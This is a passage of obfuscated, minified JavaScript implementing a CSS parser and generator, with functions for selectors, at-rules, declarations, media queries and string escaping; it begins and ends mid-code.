2:jo[e(578)](this,1,Oo),this[e(1826)](),this[e(531)](),Wo[e(578)](this,Bo),o="-"+this[e(2668)](le);break;default:jo[e(578)](this,1,Oo),Uo[e(578)](this,2,Bo),this[e(1826)](),o=this[e(1927)](n+t+1)}}else if(this[e(2255)]===de){const t=this[e(1191)](this[e(1025)]),i=t===No||t===Oo;let s=this[e(1025)]+i;for(;s<this[e(2491)]&&ze(this[e(1191)](s));s++);s===this[e(1025)]+i&&this[e(478)](e(874),this[e(1025)]+i),jo[e(578)](this,s-this[e(1025)],Co),r=this[e(3252)](n,s),s+1===this[e(2491)]?(this[e(1826)](),o=Lo[e(578)](this)):(jo[e(578)](this,s-this[e(1025)]+1,Oo),s+2===this[e(2491)]?(this[e(1826)](),this[e(531)](),Wo[e(578)](this,Bo),o="-"+this[e(2668)](le)):(Uo[e(578)](this,s-this[e(1025)]+2,Bo),this[e(1826)](),o=this[e(1927)](s+1)))}else this[e(478)]();return null!==r&&r[e(1191)](0)===No&&(r=r[e(3343)](1)),null!==o&&o[e(1191)](0)===No&&(o=o[e(3343)](1)),{type:e(2932),loc:this[e(1908)](n,this[e(1025)]),a:r,b:o}}function Do(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2805)](t+r)}else this[n(2805)](t)}else this[n(2805)](e.b)}function Po(){const e=t;return this[e(464)](this[e(1427)],!0)}function Vo(){const e=t;for(let t,n=1;t=this[e(1178)](n);n++){if(t===Ae)return!0;if(t===xe||t===oe)return!1}return!1}const qo=t(2038),Xo=t(1805),Jo={name:String,prelude:[t(1701),t(464),null],block:[t(3528),null]};function Zo(e=!1){const n=t,r=this[n(1025)];let o,i,s=null,a=null;switch(this[n(3119)](oe),o=this[n(1927)](r+1),i=o[n(2155)](),this[n(531)](),!1===this[n(1766)]&&this[n(2255)]!==xe&&this[n(2255)]!==ge&&(s=this[n(3137)]?this[n(616)](this[n(1701)][n(3401)](this,o,e),Po):Po[n(578)](this,this[n(476)]),this[n(531)]()),this[n(2255)]){case ge:this[n(1826)]();break;case xe:a=hasOwnProperty[n(578)](this[n(1805)],i)&&n(1410)==typeof this[n(1805)][i][n(1241)]?this[n(1805)][i][n(1241)][n(578)](this,e):this[n(3528)](Vo[n(578)](this))}return{type:n(2038),loc:this[n(1908)](r,this[n(1025)]),name:o,prelude:s,block:a}}function Yo(e){const n=t;this[n(864)](oe,"@"+e[n(1814)]),null!==e[n(2382)]&&this[n(2508)](e[n(2382)]),e[n(1241)]?this[n(2508)](e[n(1241)]):this[n(864)](ge,";")}const Qo=t(1701),Go=t(651),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(2155)]()),this[n(531)](),r=hasOwnProperty[n(578)](this[n(1805)],e)&&n(1410)==typeof this[n(1805)][e][n(2382)]?this[n(1805)][e][n(2382)][n(578)](this):this[n(311)](this[n(1217)][n(1701)]),this[n(531)](),!0!==this[n(1766)]&&this[n(2255)]!==xe&&this[n(2255)]!==ge&&this[n(478)](n(1397)),{type:n(1701),loc:this[n(1483)](r),children:r}}function ti(e){this[t(2846)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(1766)]&&this[e(478)](e(485));const n=this[e(1025)];let r=!1;return this[e(3568)](ni)?(r=!0,this[e(1826)]()):this[e(3568)](ii)||this[e(3119)](ne),this[e(3568)](ii)?this[e(1191)](this[e(1025)]+1)!==ri?(this[e(1826)](),this[e(3119)](ne)):r&&this[e(478)](e(3666),this[e(2491)]):r&&this[e(478)](e(3396)),{type:e(1941),loc:this[e(1908)](n,this[e(1025)]),name:this[e(1927)](n)}}function ci(){const e=t,n=this[e(1025)],r=this[e(1191)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(478)](e(461)),this[e(1826)](),r!==ri&&(this[e(3568)](ri)||this[e(478)](e(1283)),this[e(1826)]()),this[e(1927)](n)}const li=t(2984),ui={name:t(1941),matcher:[String,null],value:[t(2173),t(1941),null],flags:[String,null]};function di(){const e=t,n=this[e(1025)];let r,o=null,i=null,s=null;return this[e(3119)](we),this[e(531)](),r=ai[e(578)](this),this[e(531)](),this[e(2255)]!==ve&&(this[e(2255)]!==ne&&(o=ci[e(578)](this),this[e(531)](),i=this[e(2255)]===se?this[e(2173)]():this[e(1941)](),this[e(531)]()),this[e(2255)]===ne&&(s=this[e(2668)](ne),this[e(531)]())),this[e(3119)](ve),{type:e(2984),loc:this[e(1908)](n,this[e(1025)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(864)](ce,"["),this[n(2508)](e[n(1814)]),null!==e[n(3070)]&&(this[n(2805)](e[n(3070)]),this[n(2508)](e[n(344)])),null!==e[n(1712)]&&this[n(864)](ne,e[n(1712)]),this[n(864)](ce,"]")}const mi=38;function fi(){return this[t(464)](null,!0)}function pi(){const e=t;return this[e(616)](this[e(1149)],fi)}function gi(){const e=t;return this[e(464)](this[e(3157)],!0)}function bi(){const e=t;if(this[e(2255)]===ge)return gi[e(578)](this,this[e(476)]);const n=this[e(616)](this[e(2243)],gi);return this[e(2255)]===ge&&this[e(1826)](),n}const wi=t(3528),vi=t(1241),yi={children:[[t(2038),t(1149),t(2243)]]};function ki(e){const n=t,r=e?bi:pi,o=this[n(1025)];let i=this[n(634)]();this[n(3119)](xe);t:for(;!this[n(1766)];)switch(this[n(2255)]){case Ae:break t;case he:case _e:this[n(1826)]();break;case oe:i[n(1039)](this[n(616)](this[n(2038)][n(3401)](this,e),fi));break;default:e&&this[n(3568)](mi)?i[n(1039)](pi[n(578)](this)):i[n(1039)](r[n(578)](this))}return this[n(1766)]||this[n(3119)](Ae),{type:n(3528),loc:this[n(1908)](o,this[n(1025)]),children:i}}function xi(e){const n=t;this[n(864)](xe,"{"),this[n(2846)](e,(t=>{const e=n;e(2243)===t[e(1663)]&&this[e(864)](ge,";")})),this[n(864)](Ae,"}")}const Ai=t(714),_i={children:[[]]};function Si(e,n){const r=t,o=this[r(1025)];let i=null;return this[r(3119)](we),i=e[r(578)](this,n),this[r(1766)]||this[r(3119)](ve),{type:r(714),loc:this[r(1908)](o,this[r(1025)]),children:i}}function zi(e){const n=t;this[n(864)](ce,"["),this[n(2846)](e),this[n(864)](ce,"]")}const Ei=t(492),Mi=[];function Ti(){const e=t,n=this[e(1025)];return this[e(3119)](fe),{type:e(492),loc:this[e(1908)](n,this[e(1025)])}}function Ni(){const e=t;this[e(864)](fe,e(3158))}const Oi=t(1293),Ci=[];function Bi(){const e=t,n=this[e(1025)];return this[e(3119)](me),{type:e(1293),loc:this[e(1908)](n,this[e(1025)])}}function Ii(){const e=t;this[e(864)](me,e(2033))}const Ui=46,Wi=t(1808),ji={name:String};function Li(){const e=t;return this[e(558)](Ui),{type:e(1808),loc:this[e(1908)](this[e(1025)]-1,this[e(2491)]),name:this[e(2668)](ne)}}function Fi(e){const n=t;this[n(864)](ce,"."),this[n(864)](ne,e[n(1814)])}const Ri=43,Hi=47,Di=62,Pi=126,Vi=t(1524),qi={name:String};function Xi(){const e=t,n=this[e(1025)];let r;switch(this[e(2255)]){case he:r=" ";break;case ce:switch(this[e(1191)](this[e(1025)])){case Di:case Ri:case Pi:this[e(1826)]();break;case Hi:this[e(1826)](),this[e(1432)](e(2336)),this[e(558)](Hi);break;default:this[e(478)](e(3135))}r=this[e(1927)](n)}return{type:e(1524),loc:this[e(1908)](n,this[e(1025)]),name:r}}function Ji(e){const n=t;this[n(2805)](e[n(1814)])}const Zi=42,Yi=47,Qi=t(3617),Gi={value:String};function Ki(){const e=t,n=this[e(1025)];let r=this[e(2491)];return this[e(3119)](_e),r-n+2>=2&&this[e(1191)](r-2)===Zi&&this[e(1191)](r-1)===Yi&&(r-=2),{type:e(3617),loc:this[e(1908)](n,this[e(1025)]),value:this[e(3252)](n+2,r)}}function $i(e){const n=t;this[n(864)](_e,"/*"+e[n(344)]+"*/")}const ts=new Set([pe,ke,ee]),es=t(1754),ns={kind:String,children:[[t(1941),t(2133),t(3155),t(1254),t(630)]]};function rs(e){const n=t;return this[n(820)](1)===ne&&ts[n(1885)](this[n(820)](2))?this[n(2133)](e):this[n(1254)](e)}const os={media:rs,container:rs,supports(){return this[t(630)]()}};function is(e=t(3390)){const n=t,r=this[n(634)]();t:for(;!this[n(1766)];)switch(this[n(2255)]){case _e:case he:this[n(1826)]();continue;case ne:r[n(1039)](this[n(1941)]());break;case ye:{let t=this[n(616)]((()=>os[e][n(578)](this,e)),(()=>null));t||(t=this[n(616)]((()=>{const t=n;this[t(3119)](ye);const r=this[t(1754)](e);return this[t(3119)](ke),r}),(()=>this[n(3686)](e)))),r[n(1039)](t);break}case re:{let t=this[n(616)]((()=>this[n(3155)](e)),(()=>null));t||(t=this[n(3686)](e)),r[n(1039)](t);break}default:break t}return r[n(2530)]&&this[n(478)](n(1767)),{type:n(1754),loc:this[n(1483)](r),kind:e,children:r}}function ss(e){const n=t;e[n(2846)][n(3148)]((t=>{const e=n;e(1754)===t[e(1663)]?(this[e(864)](ye,"("),this[e(2508)](t),this[e(864)](ke,")")):this[e(2508)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(464)](this[e(831)],!0)}function ps(){const e=t;return this[e(464)](this[e(831)],!1)}function gs(){const e=t,n=this[e(476)],r=this[e(633)]();return e(464)!==r[e(1663)]&&!1===this[e(1766)]&&this[e(2255)]!==ge&&!1===this[e(3568)](as)&&!1===this[e(2583)](n)&&this[e(478)](),r}const bs=t(2243),ws=t(3444),vs={important:[Boolean,String],property:String,value:[t(633),t(464)]};function ys(){const e=t,n=this[e(1025)],r=this[e(476)],o=xs[e(578)](this),i=Zn(o),s=i?this[e(2236)]:this[e(2955)],a=i?ps:fs;let c,l=!1;this[e(531)](),this[e(3119)](pe);const u=this[e(476)];if(i||this[e(531)](),c=s?this[e(616)](gs,a):a[e(578)](this,this[e(476)]),i&&e(633)===c[e(1663)]&&c[e(2846)][e(2530)])for(let t=u-this[e(476)];t<=0;t++)if(this[e(1178)](t)===he){c[e(2846)][e(557)]({type:e(690),loc:null,value:" "});break}return this[e(3568)](as)&&(l=As[e(578)](this),this[e(531)]()),!1===this[e(1766)]&&this[e(2255)]!==ge&&!1===this[e(2583)](r)&&this[e(478)](),{type:e(2243),loc:this[e(1908)](n,this[e(1025)]),important:l,property:o,value:c}}function ks(e){const n=t;this[n(864)](ne,e[n(1480)]),this[n(864)](pe,":"),this[n(2508)](e[n(344)]),e[n(644)]&&(this[n(864)](ce,"!"),this[n(864)](ne,!0===e[n(644)]?n(644):e[n(644)]))}function xs(){const e=t,n=this[e(1025)];if(this[e(2255)]===ce)switch(this[e(1191)](this[e(1025)])){case ds:case ls:case hs:case cs:case us:this[e(1826)]();break;case ms:this[e(1826)](),this[e(3568)](ms)&&this[e(1826)]()}return this[e(2255)]===ie?this[e(3119)](ie):this[e(3119)](ne),this[e(1927)](n)}function As(){const e=t;this[e(3119)](ce),this[e(531)]();const n=this[e(2668)](ne);return e(644)===n||n}const _s=38;function Ss(){const e=t;return this[e(464)](this[e(3157)],!0)}const zs=t(1910),Es={children:[[t(2243),t(2038),t(1149)]]};function Ms(){const e=t,n=this[e(634)]();for(;!this[e(1766)];)switch(this[e(2255)]){case he:case _e:case ge:this[e(1826)]();break;case oe:n[e(1039)](this[e(616)](this[e(2038)][e(3401)](this,!0),Ss));break;default:this[e(3568)](_s)?n[e(1039)](this[e(616)](this[e(1149)],Ss)):n[e(1039)](this[e(616)](this[e(2243)],Ss))}return{type:e(1910),loc:this[e(1483)](n),children:n}}function Ts(e){const n=t;this[n(2846)](e,(t=>{const e=n;e(2243)===t[e(1663)]&&this[e(864)](ge,";")}))}const Ns=t(1607),Os={value:String,unit:String};function Cs(){const e=t,n=this[e(1025)],r=this[e(2578)](de);return{type:e(1607),loc:this[e(1908)](n,this[e(1025)]),value:r,unit:this[e(3252)](n+r[e(1296)],this[e(1025)])}}function Bs(e){const n=t;this[n(864)](de,e[n(344)]+e[n(771)])}const Is=47,Us=t(2133),Ws={kind:String,name:String,value:[t(1941),t(1997),t(1607),t(2692),t(656),null]};function js(e){const n=t,r=this[n(1025)];let o,i=null;if(this[n(3119)](ye),this[n(531)](),o=this[n(2668)](ne),this[n(531)](),this[n(2255)]!==ke){switch(this[n(3119)](pe),this[n(531)](),this[n(2255)]){case le:i=this[n(2273)](1)===ce?this[n(2692)]():this[n(1997)]();break;case de:i=this[n(1607)]();break;case ne:i=this[n(1941)]();break;case re:i=this[n(616)]((()=>{const t=n,e=this[t(656)](this[t(311)],this[t(1217)][t(633)]);return this[t(531)](),this[t(3568)](Is)&&this[t(478)](),e}),(()=>this[n(2692)]()));break;default:this[n(478)](n(603))}this[n(531)]()}return this[n(1766)]||this[n(3119)](ke),{type:n(2133),loc:this[n(1908)](r,this[n(1025)]),kind:e,name:o,value:i}}function Ls(e){const n=t;this[n(864)](ye,"("),this[n(864)](ne,e[n(1814)]),null!==e[n(344)]&&(this[n(864)](pe,":"),this[n(2508)](e[n(344)])),this[n(864)](ke,")")}const Fs=t(3155),Rs={kind:String,feature:String,value:[t(2243),t(725)]};function Hs(e,n){const r=t,o=(this[r(1298)][e]||{})[n];return r(1410)!=typeof o&&this[r(478)](r(2143)+n+"()"),o}function Ds(e=t(2375)){const n=t,r=this[n(1025)],o=this[n(850)](),i=Hs[n(578)](this,e,o[n(2155)]());this[n(531)]();const s=this[n(616)]((()=>{const t=n,e=this[t(476)],r=i[t(578)](this);return!1===this[t(1766)]&&!1===this[t(2583)](e)&&this[t(478)](),r}),(()=>this[n(464)](null,!1)));return this[n(1766)]||this[n(3119)](ke),{type:n(3155),loc:this[n(1908)](r,this[n(1025)]),kind:e,feature:o,value:s}}function Ps(e){const n=t;this[n(864)](re,e[n(2378)]+"("),this[n(2508)](e[n(344)]),this[n(864)](ke,")")}const Vs=47,qs=60,Xs=61,Js=62,Zs=t(1254),Ys={kind:String,left:[t(1941),t(1997),t(1607),t(2692),t(656)],leftComparison:String,middle:[t(1941),t(1997),t(1607),t(2692),t(656)],rightComparison:[String,null],right:[t(1941),t(1997),t(1607),t(2692),t(656),null]};function Qs(){const e=t;switch(this[e(531)](),this[e(2255)]){case le:return this[e(3568)](Vs,this[e(606)](1))?this[e(2692)]():this[e(1997)]();case de:return this[e(1607)]();case ne:return this[e(1941)]();case re:return this[e(616)]((()=>{const t=e,n=this[t(656)](this[t(311)],this[t(1217)][t(633)]);return this[t(531)](),this[t(3568)](Vs)&&this[t(478)](),n}),(()=>this[e(2692)]()));default:this[e(478)](e(603))}}function Gs(e){const n=t;if(this[n(531)](),this[n(3568)](qs)||this[n(3568)](Js)){const t=this[n(2545)][this[n(1025)]];return this[n(1826)](),this[n(3568)](Xs)?(this[n(1826)](),t+"="):t}if(this[n(3568)](Xs))return"=";this[n(478)](n(2328)+(e?n(1564):"")+n(2680))}function Ks(e=t(2375)){const n=t,r=this[n(1025)];this[n(531)](),this[n(3119)](ye);const o=Qs[n(578)](this),i=Gs[n(578)](this,n(1941)===o[n(1663)]),s=Qs[n(578)](this);let a=null,c=null;return this[n(2273)](0)!==ke&&(a=Gs[n(578)](this),c=Qs[n(578)](this)),this[n(531)](),this[n(3119)](ke),{type:n(1254),loc:this[n(1908)](r,this[n(1025)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(864)](ye,"("),this[n(2508)](e[n(2090)]),this[n(2805)](e[n(3009)]),this[n(2508)](e[n(475)]),e[n(1074)]&&(this[n(2805)](e[n(1694)]),this[n(2508)](e[n(1074)])),this[n(864)](ke,")")}const ta=t(656),ea=t(1410),na={name:String,children:[[]]};function ra(e,n){const r=t,o=this[r(1025)],i=this[r(850)](),s=i[r(2155)]();let a;return a=n[r(3277)](s)?n[s][r(578)](this,n):e[r(578)](this,n),this[r(1766)]||this[r(3119)](ke),{type:r(656),loc:this[r(1908)](o,this[r(1025)]),name:i,children:a}}function oa(e){const n=t;this[n(864)](re,e[n(1814)]+"("),this[n(2846)](e),this[n(864)](ke,")")}const ia=t(3686),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(1025)];let o=null;this[n(2255)]===re?o=this[n(850)]():this[n(3119)](ye);const i=this[n(616)]((()=>{const t=n,e=this[t(476)],r=this[t(311)](this[t(1217)][t(633)]);return!1===this[t(1766)]&&!1===this[t(2583)](e)&&this[t(478)](),r}),(()=>this[n(2708)](this[n(464)](null,!1))));return this[n(1766)]||this[n(3119)](ke),{type:n(3686),loc:this[n(1908)](r,this[n(1025)]),kind:e,function:o,children:i}}function ca(e){const n=t;e[n(1410)]?this[n(864)](re,e[n(1410)]+"("):this[n(864)](ye,"("),this[n(2846)](e),this[n(864)](ke,")")}const la=t(1555),ua=t(1537),da={value:String};function ha(){const e=t,n=this[e(1025)];return this[e(3119)](ie),{type:e(1537),loc:this[e(1908)](n,this[e(1025)]),value:this[e(1927)](n+1)}}function ma(e){const n=t;this[n(864)](ie,"#"+e[n(344)])}const fa=t(1941),pa={name:String};function ga(){const e=t;return{type:e(1941),loc:this[e(1908)](this[e(1025)],this[e(2491)]),name:this[e(2668)](ne)}}function ba(e){const n=t;this[n(864)](ne,e[n(1814)])}const wa=t(3026),va={name:String};function ya(){const e=t,n=this[e(1025)];return this[e(3119)](ie),{type:e(3026),loc:this[e(1908)](n,this[e(1025)]),name:this[e(1927)](n+1)}}function ka(e){const n=t;this[n(864)](ce,"#"+e[n(1814)])}const xa=46,Aa=t(3347),_a={name:String};function Sa(){const e=t;let n=this[e(1025)],r=this[e(2668)](ne);for(;this[e(3568)](xa);)this[e(3119)](ce),r+="."+this[e(2668)](ne);return{type:e(3347),loc:this[e(1908)](n,this[e(1025)]),name:r}}function za(e){const n=t;this[n(2805)](e[n(1814)])}const Ea=t(2699),Ma={children:[[t(3347)]]};function Ta(){const e=t,n=this[e(634)]();for(this[e(531)]();!this[e(1766)]&&(n[e(1039)](this[e(3347)]()),this[e(820)](0)===be);)this[e(531)](),this[e(1826)](),this[e(531)]();return{type:e(2699),loc:this[e(1483)](n),children:n}}function Na(e){const n=t;this[n(2846)](e,(()=>this[n(864)](be,",")))}const Oa=t(3442),Ca={modifier:[String,null],mediaType:[String,null],condition:[t(1754),null]};function Ba(){const e=t,n=this[e(1025)];let r=null,o=null,i=null;if(this[e(531)](),this[e(2255)]===ne&&this[e(820)](1)!==ye){const t=this[e(2668)](ne),n=t[e(2155)]();switch(e(2786)===n||e(2499)===n?(this[e(531)](),r=n,o=this[e(2668)](ne)):o=t,this[e(820)](0)){case ne:this[e(531)](),this[e(1432)](e(3164)),i=this[e(1754)](e(3390));break;case xe:case ge:case be:case ee:break;default:this[e(478)](e(1556))}}else switch(this[e(2255)]){case ne:case ye:case re:i=this[e(1754)](e(3390));break;case xe:case ge:case ee:break;default:this[e(478)](e(1556))}return{type:e(3442),loc:this[e(1908)](n,this[e(1025)]),modifier:r,mediaType:o,condition:i}}function Ia(e){const n=t;e[n(852)]?(e[n(2096)]&&this[n(864)](ne,e[n(2096)]),this[n(864)](ne,e[n(852)]),e[n(2060)]&&(this[n(864)](ne,n(3164)),this[n(2508)](e[n(2060)]))):e[n(2060)]&&this[n(2508)](e[n(2060)])}const Ua=t(938),Wa={children:[[t(3442)]]};function ja(){const e=t,n=this[e(634)]();for(this[e(531)]();!this[e(1766)]&&(n[e(1039)](this[e(3442)]()),this[e(2255)]===be);)this[e(1826)]();return{type:e(938),loc:this[e(1483)](n),children:n}}function La(e){const n=t;this[n(2846)](e,(()=>this[n(864)](be,",")))}const Fa=38,Ra=t(1718),Ha={};function Da(){const e=t,n=this[e(1025)];return this[e(558)](Fa),{type:e(1718),loc:this[e(1908)](n,this[e(1025)])}}function Pa(){this[t(864)](ce,"&")}const Va=t(2973),qa={nth:[t(2932),t(1941)],selector:[t(1705),null]};function Xa(){const e=t;this[e(531)]();const n=this[e(1025)];let r,o=n,i=null;return r=this[e(3651)](0,e(1681))||this[e(3651)](0,e(2009))?this[e(1941)]():this[e(2932)](),o=this[e(1025)],this[e(531)](),this[e(3651)](0,"of")&&(this[e(1826)](),i=this[e(1705)](),o=this[e(1025)]),{type:e(2973),loc:this[e(1908)](n,o),nth:r,selector:i}}function Ja(e){const n=t;this[n(2508)](e[n(768)]),null!==e[n(3180)]&&(this[n(864)](ne,"of"),this[n(2508)](e[n(3180)]))}const Za=t(1997),Ya={value:String};function Qa(){const e=t;return{type:e(1997),loc:this[e(1908)](this[e(1025)],this[e(2491)]),value:this[e(2668)](le)}}function Ga(e){const n=t;this[n(864)](le,e[n(344)])}const Ka=t(3631),$a={value:String};function tc(){const e=t,n=this[e(1025)];return this[e(1826)](),{type:e(3631),loc:this[e(1908)](n,this[e(1025)]),value:this[e(1927)](n)}}function ec(e){const n=t;this[n(2805)](e[n(344)])}const nc=t(3307),rc={children:[[]]};function oc(e,n){const r=t,o=this[r(1025)];let i=null;return this[r(3119)](ye),i=e[r(578)](this,n),this[r(1766)]||this[r(3119)](ke),{type:r(3307),loc:this[r(1908)](o,this[r(1025)]),children:i}}function ic(e){const n=t;this[n(864)](ye,"("),this[n(2846)](e),this[n(864)](ke,")")}const sc=t(3521),ac={value:String};function cc(){const e=t;return{type:e(3521),loc:this[e(1908)](this[e(1025)],this[e(2491)]),value:this[e(2578)](ue)}}function lc(e){const n=t;this[n(864)](ue,e[n(344)]+"%")}const uc=t(1265),dc=t(1410),hc={name:String,children:[[t(464)],null]};function mc(){const e=t,n=this[e(1025)];let r,o,i=null;return this[e(3119)](pe),this[e(2255)]===re?(r=this[e(850)](),o=r[e(2155)](),this[e(2273)](0)==ke?i=this[e(634)]():hasOwnProperty[e(578)](this[e(3557)],o)?(this[e(531)](),i=this[e(3557)][o][e(578)](this),this[e(531)]()):(i=this[e(634)](),i[e(1039)](this[e(464)](null,!1))),this[e(3119)](ke)):r=this[e(2668)](ne),{type:e(1265),loc:this[e(1908)](n,this[e(1025)]),name:r,children:i}}function fc(e){const n=t;this[n(864)](pe,":"),null===e[n(2846)]?this[n(864)](ne,e[n(1814)]):(this[n(864)](re,e[n(1814)]+"("),this[n(2846)](e),this[n(864)](ke,")"))}const pc=t(2957),gc=t(1410),bc={name:String,children:[[t(464)],null]};function wc(){const e=t,n=this[e(1025)];let r,o,i=null;return this[e(3119)](pe),this[e(3119)](pe),this[e(2255)]===re?(r=this[e(850)](),o=r[e(2155)](),this[e(2273)](0)==ke?i=this[e(634)]():hasOwnProperty[e(578)](this[e(3557)],o)?(this[e(531)](),i=this[e(3557)][o][e(578)](this),this[e(531)]()):(i=this[e(634)](),i[e(1039)](this[e(464)](null,!1))),this[e(3119)](ke)):r=this[e(2668)](ne),{type:e(2957),loc:this[e(1908)](n,this[e(1025)]),name:r,children:i}}function vc(e){const n=t;this[n(864)](pe,":"),this[n(864)](pe,":"),null===e[n(2846)]?this[n(864)](ne,e[n(1814)]):(this[n(864)](re,e[n(1814)]+"("),this[n(2846)](e),this[n(864)](ke,")"))}const yc=47;function kc(){const e=t;switch(this[e(531)](),this[e(2255)]){case le:return this[e(1997)]();case re:return this[e(656)](this[e(311)],this[e(1217)][e(633)]);default:this[e(478)](e(1059))}}const xc=t(2692),Ac={left:[t(1997),t(656)],right:[t(1997),t(656),null]};function _c(){const e=t,n=this[e(1025)],r=kc[e(578)](this);let o=null;return this[e(531)](),this[e(3568)](yc)&&(this[e(558)](yc),o=kc[e(578)](this)),{type:e(2692),loc:this[e(1908)](n,this[e(1025)]),left:r,right:o}}function Sc(e){const n=t;this[n(2508)](e[n(2090)]),this[n(864)](ce,"/"),e[n(1074)]?this[n(2508)](e[n(1074)]):this[n(2508)](le,1)}function zc(){const e=t;return this[e(476)]>0&&this[e(1178)](-1)===he?this[e(476)]>1?this[e(1356)](this[e(476)]-1):this[e(2862)]:this[e(1025)]}const Ec=t(464),Mc={value:String};function Tc(e,n){const r=t,o=this[r(1356)](this[r(476)]);let i;return this[r(748)](this[r(476)],e||this[r(905)]),i=n&&this[r(1025)]>o?zc[r(578)](this):this[r(1025)],{type:r(464),loc:this[r(1908)](o,i),value:this[r(3252)](o,i)}}function Nc(e){const n=t;this[n(2805)](e[n(344)])}function Oc(){const e=t;return this[e(464)](this[e(814)],!0)}function Cc(){const e=t,n=this[e(1705)]();return e(464)!==n[e(1663)]&&!1===this[e(1766)]&&this[e(2255)]!==xe&&this[e(478)](),n}const Bc=t(1149),Ic=t(3081),Uc={prelude:[t(1705),t(464)],block:[t(3528)]};function Wc(){const e=t,n=this[e(476)],r=this[e(1025)];let o,i;return o=this[e(2532)]?this[e(616)](Cc,Oc):Oc[e(578)](this,n),i=this[e(3528)](!0),{type:e(1149),loc:this[e(1908)](r,this[e(1025)]),prelude:o,block:i}}function jc(e){const n=t;this[n(2508)](e[n(2382)]),this[n(2508)](e[n(1241)])}const Lc=t(3317),Fc={root:[t(1705),t(464),null],limit:[t(1705),t(464),null]};function Rc(){const e=t;let n=null,r=null;this[e(531)]();const o=this[e(1025)];return this[e(2255)]===ye&&(this[e(1826)](),this[e(531)](),n=this[e(616)](this[e(1705)],(()=>this[e(464)](!1,!0))),this[e(531)](),this[e(3119)](ke)),this[e(2273)](0)===ne&&(this[e(531)](),this[e(1432)]("to"),this[e(531)](),this[e(3119)](ye),this[e(531)](),r=this[e(616)](this[e(1705)],(()=>this[e(464)](!1,!0))),this[e(531)](),this[e(3119)](ke)),{type:e(3317),loc:this[e(1908)](o,this[e(1025)]),root:n,limit:r}}function Hc(e){const n=t;e[n(3166)]&&(this[n(864)](ye,"("),this[n(2508)](e[n(3166)]),this[n(864)](ke,")")),e[n(1993)]&&(this[n(864)](ne,"to"),this[n(864)](ye,"("),this[n(2508)](e[n(1993)]),this[n(864)](ke,")"))}const Dc=t(725),Pc={children:[[t(2868),t(3026),t(1808),t(2984),t(1265),t(2957),t(1524)]]};function Vc(){const e=t,n=this[e(311)](this[e(1217)][e(725)]);return null===this[e(590)](n)&&this[e(478)](e(2169)),{type:e(725),loc:this[e(1483)](n),children:n}}function qc(e){this[t(2846)](e)}const Xc=t(1705),Jc=t(3180),Zc={children:[[t(725),t(464)]]};function Yc(){const e=t,n=this[e(634)]();for(;!this[e(1766)]&&(n[e(1039)](this[e(725)]()),this[e(2255)]===be);)this[e(1826)]();return{type:e(1705),loc:this[e(1483)](n),children:n}}function Qc(e){const n=t;this[n(2846)](e,(()=>this[n(864)](be,",")))}const Gc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(1296)],o=e[n(1191)](0),i=o===Kc||o===$c?1:0,s=1===i&&r>1&&e[n(1191)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1191)](t);if(o===Gc){if(t===s){t!==r-1&&(a=e[n(3343)](t+1));break}if(o=e[n(1191)](++t),Ie(Gc,o)){const r=t-1,o=Je(e,r);t=o-1,a+=Ge(e[n(3252)](r+1,o))}else 13===o&&10===e[n(1191)](t+1)&&t++}else a+=e[t]}return a}const el=t(2173),nl={value:String};function rl(){const e=t;return{type:e(2173),loc:this[e(1908)](this[e(1025)],this[e(2491)]),value:tl(this[e(2668)](se))}}function ol(e){const n=t;this[n(864)](se,function(t){const e=n,r=Kc;let o="",i=!1;for(let n=0;n<t[e(1296)];n++){const s=t[e(1191)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(3133)](16),i=!0):s===r||s===Gc?(o+="\\"+t[e(2643)](n),i=!1):(i&&(Ee(s)||Be(s))&&(o+=" "),o+=t[e(2643)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(344)]))}const il=33;function sl(){return this[t(464)](null,!1)}const al=t(2755),cl=t(1247),ll={children:[[t(3617),t(1293),t(492),t(2038),t(1149),t(464)]]};function ul(){const e=t,n=this[e(1025)],r=this[e(634)]();let o;for(;!this[e(1766)];){switch(this[e(2255)]){case he:this[e(1826)]();continue;case _e:if(this[e(1191)](this[e(1025)]+2)!==il){this[e(1826)]();continue}o=this[e(3617)]();break;case me:o=this[e(1293)]();break;case fe:o=this[e(492)]();break;case oe:o=this[e(616)](this[e(2038)],sl);break;default:o=this[e(616)](this[e(1149)],sl)}r[e(1039)](o)}return{type:e(2755),loc:this[e(1908)](n,this[e(1025)]),children:r}}function dl(e){this[t(2846)](e)}const hl=t(630),ml={declaration:t(2243)};function fl(){const e=t,n=this[e(1025)];this[e(3119)](ye),this[e(531)]();const r=this[e(2243)]();return this[e(1766)]||this[e(3119)](ke),{type:e(630),loc:this[e(1908)](n,this[e(1025)]),declaration:r}}function pl(e){const n=t;this[n(864)](ye,"("),this[n(2508)](e[n(3444)]),this[n(864)](ke,")")}const gl=42,bl=124;function wl(){const e=t;this[e(2255)]!==ne&&!1===this[e(3568)](gl)&&this[e(478)](e(1559)),this[e(1826)]()}const vl=t(2868),yl={name:String};function kl(){const e=t,n=this[e(1025)];return this[e(3568)](bl)?(this[e(1826)](),wl[e(578)](this)):(wl[e(578)](this),this[e(3568)](bl)&&(this[e(1826)](),wl[e(578)](this))),{type:e(2868),loc:this[e(1908)](n,this[e(1025)]),name:this[e(1927)](n)}}function xl(e){const n=t;this[n(2805)](e[n(1814)])}const Al=43,_l=45,Sl=63;function zl(e,n){const r=t;let o=0;for(let t=this[r(1025)]+e;t<this[r(2491)];t++){const i=this[r(1191)](t);if(i===_l&&n&&0!==o)return 